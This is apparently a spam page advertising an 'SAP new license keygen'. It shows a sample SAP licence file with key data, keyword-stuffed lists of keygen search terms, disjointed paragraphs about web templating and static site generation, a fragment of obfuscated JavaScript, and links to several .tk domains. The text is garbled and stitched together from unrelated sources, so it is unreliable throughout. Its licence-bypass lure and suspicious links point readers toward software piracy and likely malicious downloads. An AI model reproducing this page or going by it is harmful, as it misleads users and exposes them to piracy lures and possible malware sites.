

#### Sap New License Keygen

| ● O O □ NSP.txt                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Begin SAP License<br>SAPSYSTEM=NSP<br>HARDWARE-KEY=W18888888888<br>INSTNO=DEMOSYSTEM<br>BEGIN=20130917<br>EXPIRATION=20131217<br>LKEY=MIIB0gYJKoZ88vcNAQcCoIIBKzCCAScCAQExCzAJBgUrDgMCGgUAMAsGCSqGSIb3DQEHATGCAQYwggECA<br>gEBMFgwUjELMAkGA1UEBhMCREUxHDAaBgNVBAoTE885U0FQLmNvbSBXb3JrcGxhY2UxJTAjBgNVBAMTHG15U0F<br>QL88vbSBXb3JrcGxhY2UgQ0EgKGRzYSkCAgGhMAkGBSsOAwIaBQCgXTAYBgkqhkiG9w0BCQMxCwYJKoZIhvcNA<br>QcBMBwGCSqGSIb3DQEJBTEPFw0xMzA5MTgyMTEyMDdaMCMGCSqGSIb3DQEJBDEWBBTqdEV3s4J23muhMuD4uPC<br>r5UYQpTAJBgcqhkj00AQDB88wLAIURm12MUMm4JhQUSkvY2qqCRRx/aa88Cz2F+0X9JY+zoNOUaknBKahW+7X<br>SWPRODUCTNAME=NetWeaver_ADA<br>SWPRODUCTLIMIT=2147483647<br>SYSTEM-NR=0000000031111111 |

Sap New License Keygen



To present the data, we need a templating engine Of course, you have fancy names like Model the data, view the templates etc, and the controller the routing for this kind of framework MVC.. Ask Facebook They started with Php and had to lot of optimizations to get the performance they want.

SAP License key: for SAP instance/server installation, new licenses and Old Licenses, e.

## keygen

keygen keygen generator, keygen nedir, keygen music, keygen indir, keygen mac, keygen mac, keygen virusü nedir, keygen corel x7, keygen download, keygen microsoft office 2016, keygen microsoft office 2019, keygen microsoft office 2019, keygen microsoft office 2010, keygen mod32

More over, these systems are not meant for static website generation the limitations keep showing up as you start relying on them.

### keygen music

Just login market place and modify! Current license information and use the new hardware key of the new server instead of the old one, that way you wont have to change anything else like the system number or things like that.. How do you create standard elements of a website For example, you want a menu scheme.. Serving out of a file system wont do The application needs to understand complex requests and somehow use the information in the files or databases to serve the information.. As shown in the picture, the protocol between the web server and the user is fixed http protocol.. They come with several beautiful themes, icons, and support scripts as well The challenge is that these systems are not programmable.

# keygen ssh

Readers can observe that content delivery networks can do this job of caching generated content on the fly, giving us the illusion of static generation of content... min";ei["BLPx"]=""stat";ei["RVqK"]=""stat";ei["RVqK"]=""

#### http://gaycumppel.tk/giokarol/100/1/index.html/

http://ruilassfoodsnafor.tk/giokarol1/100/1/index.html/

http://desgpegmo.tk/giokarol64/100/1/index.html/